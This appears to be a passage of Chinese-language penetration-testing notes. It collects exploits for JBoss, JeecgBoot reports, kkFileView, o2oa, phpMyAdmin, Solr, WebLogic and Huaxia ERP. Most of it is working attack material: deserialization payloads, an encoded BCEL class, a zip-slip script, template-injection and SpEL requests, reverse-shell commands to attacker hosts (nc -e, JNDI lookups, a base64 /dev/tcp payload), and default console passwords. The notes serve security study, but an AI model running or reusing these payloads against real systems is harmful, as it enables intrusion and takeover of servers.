gcc -shared -fPIC ./payload.c -o payload.so发送:
curl -X POST --data-binary @payload.so "http://your-ip:8080/cgi-bin/index?LD_PRELOAD=/proc/self/fd/0" -i JBoss
JBoss是一个基于J2EE的开放源代码应用服务器,代码遵循LGPL许可,可以在任何商业应用中免费使用;JBoss也是一个管理EJB的容器和服务器,支持EJB 1.1、EJB 2.0和EJB3规范。但JBoss核心服务不包括支持servlet/JSP的WEB容器,一般与Tomcat或Jetty绑定使用。在J2EE应用服务器领域,JBoss是发展最为迅速的应用服务器。由于JBoss遵循商业友好的LGPL授权分发,并且由开源社区开发,这使得JBoss广为流行
探测工具:https://github.com/GGyao/jbossScan
参考:
https://cloud.tencent.com/developer/article/1944144
http://sectime.top/post/9957.html
JBOSSApplication Server反序列化命令执行漏洞(CVE-2017-12149)
poc:
访问http://192.168.1.8:8080/invoker/readonly,若返回如下界面则存在漏洞
exp:https://github.com/joaomatosf/JavaDeserH2HC
javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 192.168.220.133:8888在攻击机上开启端口监听:
nc -lvvp 8888向目标发送payload:
curl http://192.168.220.151:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser 然后就弹shell了
JMXInvokerServlet 反序列化漏洞(CVE-2015-7501)
JBoss在/invoker/JMXInvokerServlet请求中读取了用户传入的对象,然后我们利用Apache Commons Collections中的Gadget执行任意代码
原理:
跟之前的CVE-2017-12149漏洞相似,都是使用了java的反序列化,该漏洞为 Java反序列化错误类型,存在于 Jboss 的 HttpInvoker 组件中的 ReadOnlyAccessFilter 过滤器中没有进行任何安全检查的情况下尝试将来自客户端的数据流进行反序列化,JBoss在/invoker/JMXInvokerServlet请求中读取了用户传入的对象,从而导致了漏洞
poc:
访问http://192.168.1.8:8080/invoker/JMXInvokerServlet弹出对话框则存在漏洞
和CVE-2017-12149一样使用java编译生成一个ser文件执行,使用nc监听端口即可得到反弹shell
JBossMQ JMS 反序列化漏洞(CVE-2017-7504)
原理:
CVE-2017-7504漏洞与CVE-2015-7501的漏洞原理相似,只是利用的路径稍微出现了变化,CVE-2017-7504出现在/jbossmq-httpil/HTTPServerILServlet路径下。JBoss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java⽂件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利⽤该漏洞执⾏任意代码
poc:
访问http://192.168.1.10:8080/jbossmq-httpil/HTTPServerILServlet,若出现如下界面则存在漏洞:
使用nc打开端口监听,再用之前生成的.ser文件,通过POST二进制数据上去,使用nc监听端口,即可拿到shell
JMX Console HtmlAdaptor Getshell(CVE-2007-1036)
原理:
该漏洞利用的是后台中jboss.admin -> DeploymentFileRepository -> store()方法,通过向四个参数传入信息,达到上传shell的目的,其中arg0传入的是部署的war包名字,arg1传入的是上传的文件的文件名,arg2传入的是上传文件的文件格式,arg3传入的是上传文件中的内容。通过控制这四个参数即可上传shell,控制整台服务器,arg1和arg2可以进行文件的拼接,例如arg1=she,arg2=ll.jsp。这个时候服务器还是会进行拼接,将shell.jsp传入到指定路径下
太老了,不看了
JBoss控制台弱口令
在jboss的6.x版本里面存在弱口令
- jmx-console:admin/admin、jboss/jboss
- admin-console:admin/admin、jboss/jboss
使用弱口令登陆后台并上传war包:
- 进入jmx-console后台;
- 找到jboss.deployment,点击flavor=URL,type=DeploymentScanner;
- 找到void.addURL(),在输入框中写入一个war包地址,war包包含一个webshell;
- 点击invoke获取一个jsp的webshell地址;
上传成功,使用冰蝎连接即可
jeect-boot 积木报表
AviatorScript 代码注入 RCE
v 1.7.8
https://forum.butian.net/article/511
新建报表,填入 payload:
=((c=Class.forName(\"$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeP$cbN$c2$40$U$3dCK$5bk$95$97$f8$7e$c4$95$c0$c2$s$c6$j$c6$NjbR$c5$88a_$ca$E$86$40k$da$c1$f0Y$baQ$e3$c2$P$f0$a3$8cw$w$B$a2M$e6$de9$e7$9es$e6$a6_$df$l$9f$ANq$60$p$8b$b2$8dul$a8$b2ib$cb$c46$83q$sB$n$cf$Z$b4J$b5$cd$a07$a2$$g$c8y$o$e4$b7$e3Q$87$c7$P$7egHL$d1$8b$C$7f$d8$f6c$a1$f0$94$d4e_$q$MY$afqsQ$t$c8$t$3c$608$aax$D$ff$c9w$87$7e$d8s$5b2$Wa$af$5e$5d$a0$ee$e2$u$e0IB$G$z$YuU$f4$3f9$83$7d9$J$f8$a3$UQ$98$98$d8$n$dc$8a$c6q$c0$af$84z$d7$a2$f7$8e$95$c9$81$B$d3$c4$ae$83$3d$ec$3bX$c1$w$85$d2$90$n$3f$cflv$G$3c$90$M$a5$94$S$91$7b$dd$9c$853$U$e6$c2$fbq$u$c5$88$f2$ed$k$973P$ae$y$$$3f$a5$eb8$84N$7fT$7d$Z0$b5$GU$8b$90K$9dQ$cf$d6$de$c0$5e$d2$f1$SU$p$r5$d8T$9d_$B$96$e9$G$9a$d2$da$a4R$e6$934$M$b0$de$91$a9$bdB$7b$fe$e37$W$fc$Wr$c8S$_$d0$d1$89$v$d2$v$a5$fa$b5$l$d5$l$f2$9c$f6$B$A$A\",true,new com.sun.org.apache.bcel.internal.util.ClassLoader()) ) + ( c.exec(\"nc vpsip 11111 -e /bin/bash\") );)kkfileview
v4.3.0 RCE
fork 了一份: https://github.com/C1oudfL0w0/kkFileView-v4.3.0-RCE-POC
exp.py
import zipfile
if __name__ == "__main__":
try:
binary1 = b'1ue'
binary2 = b'import os\r\nos.system(\'touch /tmp/hack_by_1ue\')'
zipFile = zipfile.ZipFile("hack.zip", "a", zipfile.ZIP_DEFLATED)
info = zipfile.ZipInfo("hack.zip")
zipFile.writestr("test", binary1)
zipFile.writestr("../../../../../../../../../../../../../../../../../../../opt/libreoffice7.5/program/uno.py", binary2)
zipFile.close()
except IOError as e:
raise e大概思路就是构造 zipslip 实现了任意文件上传
而 kkfileview 使用 odt 转 pdf 时会调用系统的 Libreoffice,此进程会调用库中的 uno.py 文件,那么只需要我们控制 uno.py 的内容即可实现 rce
o2oa
https://xz.aliyun.com/news/17137
RCE
后台-左上角服务管理-接口配置
var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()));
var result = [];
while (true) {
var oneline = bufReader.readLine();
result.push(oneline);
if (!oneline) break;
}
var result = { "Result": result };
this.response.setBody(result, "application/json");关闭鉴权,POST 访问接口
一些修复的绕过:
var a = mainOutput();
function mainOutput() {
var clazz = Java.type("java.lang.Class");
var rt = clazz.forName("java.lang.Runtime");
var stringClazz = Java.type("java.lang.String");
var getRuntimeMethod = rt.getMethod("getRuntime");
var execMethod = rt.getMethod("exec",stringClazz);
var runtimeObject = getRuntimeMethod.invoke(rt);
execMethod.invoke(runtimeObject,"whoami");
};结合 jndimap
var a = mainOutput();
function mainOutput() {
var test = Java.type("javax.naming.InitialContext");
aaa.doLookup("ldap://vpsip:1389/Deserialization/CommonsBeanutils1/ReverseShell/vpsip/250");
};phpMyAdmin
https://www.freebuf.com/articles/web/279489.html
弱口令爆破
http://www.bmth666.cn/2025/10/16/phpMyAdmin-%E4%B9%8B%E5%BC%B1%E5%8F%A3%E4%BB%A4%E7%88%86%E7%A0%B4/
远程文件包含漏洞(CVE-2018-12613)
版本:phpmyadmin 4.8.0、4.8.1
执行 SELECT '<?=phpinfo()?>';(前提是已经将 '<?=phpinfo()?>' 写入到了数据库中),然后检查sessionid(cookie中phpMyAdmin的值),然后包含会话文件
Solr
Apache Solr 是一个基于 Apache Lucene 构建的开源搜索平台
Apache Solr Velocity 模板注入远程代码执行漏洞(CVE-2019-17558)
vulhub: https://github.com/vulhub/vulhub/blob/master/solr/CVE-2019-17558/README.zh-cn.md
版本:5.0.0-8.3.1
在 5.0.0 到 8.3.1 版本中,存在一个通过 VelocityResponseWriter 进行远程代码执行的漏洞。该漏洞的产生是因为 Velocity 模板可以通过配置集的
velocity/目录中的模板文件或作为参数提供。用户定义的配置集可能包含可渲染的、潜在恶意的模板。
默认情况下,参数提供的模板是禁用的,但可以通过在响应写入器配置中将 params.resource.loader.enabled 设置为 true 来启用。需要注意的是,定义响应写入器需要配置 API 访问权限。在 Solr 8.4 版本中,完全移除了参数资源加载器,并且只有在配置集被标记为”可信”(由经过身份验证的用户上传)时才启用配置集提供的模板渲染。
获取所有核心:
http://your-ip:8983/solr/admin/cores?indexInfo=false&wt=json通过以下 API 启用 params.resource.loader.enabled 配置(API 端点为 /solr/[核心名称]/config):
POST /solr/demo/config HTTP/1.1
Host: solr:8983
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}然后打模板注入:
#set($x='')
#set($rt=$x.class.forName('java.lang.Runtime')) #set($chr=$x.class.forName('java.lang.Character')) #set($str=$x.class.forName('java.lang.String'))
#set($ex=$rt.getRuntime().exec('id'))
$ex.waitFor()
#set($out=$ex.getInputStream())
#foreach($i in [1..$out.available()])
$str.valueOf($chr.toChars($out.read()))
#endhttp://your-ip:8983/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23endWeblogic
Weblogic 管理控制台未授权远程命令执行漏洞(CVE-2020-14882,CVE-2020-14883)
https://github.com/vulhub/vulhub/blob/master/weblogic/CVE-2020-14882/README.zh-cn.md
未授权:
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal进入后台,由于是低权限用户所以无法执行任意代码
接下来用到 CVE-2020-14883,两种利用方法:
Version > Weblogic 12.2.1,利用 com.tangosol.coherence.mvel2.sh.ShellSession:
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');")另一种方法通杀:
准备一个恶意 xml,打 spel
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[touch /tmp/success2]]></value>
</list>
</constructor-arg>
</bean>
</beans>让 weblogic 加载:
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://example.com/rce.xml")华夏 ERP
华夏ERP getAllList信息泄露(CVE-2024-0490)
版本 < 3.2
https://blog.csdn.net/shelter1234567/article/details/135848066
poc:
{{BaseURL}}/jshERP-boot/user/a.ico/../getAllList
{{BaseURL}}/jshERP-boot/user/getAllList;.icov3.3 poc:
/jshERP-boot/platformConfig/getPlatform/..;/..;/..;/jshERP-boot/user/getAllList后台 fastjson RCE
fastjson 1.2.55
可通过信息泄露获取密码的 md5 值并传入实现后台登录
mysql_fake_server config:
{
"config":{
"ysoserialPath":"ysoserial-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
"win_ini":"c:\\windows\\win.ini",
"win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
"win":"c:\\windows\\",
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"ssrf":"https://www.baidu.com/",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
},
"yso":{
"Jdk7u21":["Jdk7u21","calc"],
"CommonsCollections6":["CommonCollections6","bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuNDMuMTQ3LjE5OC8xODg4OCAwPiYx}|{base64,-d}|{bash,-i}"]
}
}要传入的参数:
{
"@type": "java.lang.AutoCloseable",
"@type": "com.mysql.jdbc.JDBC4Connection",
"hostToConnectTo": "114.116.119.253",
"portToConnectTo": 3306,
"url": "jdbc:mysql://114.116.119.253:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"databaseToConnectTo": "test",
"info": {
"@type": "java.util.Properties",
"PORT": "3306",
"statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize": "true",
"user": "base64ZGVzZXJfQ0MzMV9iYXNoIC1jIHtlY2hvLFltRnphQ0F0YVNBK0ppQXZaR1YyTDNSamNDOHhNVFF1TVRFMkxqRXhPUzR5TlRNdk56YzNOeUF3UGlZeH18e2Jhc2U2NCwtZH18e2Jhc2gsLWl9",
"PORT.1": "3306",
"HOST.1": "172.20.64.40",
"NUM_HOSTS": "1",
"HOST": "172.20.64.40",
"DBNAME": "test"
}
}GET /user/list?search=%7B%0A%09%22%40type%22%3A%20%22java.lang.AutoCloseable%22%2C%0A%09%22%40type%22%3A%20%22com.mysql.jdbc.JDBC4Connection%22%2C%0A%09%22hostToConnectTo%22%3A%20%22114.116.119.253%22%2C%0A%09%22portToConnectTo%22%3A%203308%2C%0A%09%22url%22%3A%20%22jdbc%3Amysql%3A%2F%2F114.116.119.253%3A3308%2Ftest%3FautoDeserialize%3Dtrue%26statementInterceptors%3Dcom.mysql.jdbc.interceptors.ServerStatusDiffInterceptor%22%2C%0A%09%22databaseToConnectTo%22%3A%20%22test%22%2C%0A%09%22info%22%3A%20%7B%0A%09%09%22%40type%22%3A%20%22java.util.Properties%22%2C%0A%09%09%22PORT%22%3A%20%223306%22%2C%0A%09%09%22statementInterceptors%22%3A%20%22com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor%22%2C%0A%09%09%22autoDeserialize%22%3A%20%22true%22%2C%0A%09%09%22user%22%3A%20%22base64ZGVzZXJfQ0MzMV9iYXNoIC1jIHtlY2hvLFltRnphQ0F0YVNBK0ppQXZaR1YyTDNSamNDOHhNVFF1TVRFMkxqRXhPUzR5TlRNdk56YzNOeUF3UGlZeH18e2Jhc2U2NCwtZH18e2Jhc2gsLWl9%22%2C%0A%09%09%22PORT.1%22%3A%20%223306%22%2C%0A%09%09%22HOST.1%22%3A%20%22172.20.64.40%22%2C%0A%09%09%22NUM_HOSTS%22%3A%20%221%22%2C%0A%09%09%22HOST%22%3A%20%22172.20.64.40%22%2C%0A%09%09%22DBNAME%22%3A%20%22test%22%0A%09%7D%0A%7D¤tPage=1&pageSize=10 HTTP/1.1
Host: 39.99.233.132:8000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.46
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://39.99.233.132:8000/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=B49FB20B635BD8913377199CAAED066E; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1697723127; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1697724188
If-Modified-Since: Sun, 23 Oct 2022 11:30:06 GMT
Connection: close
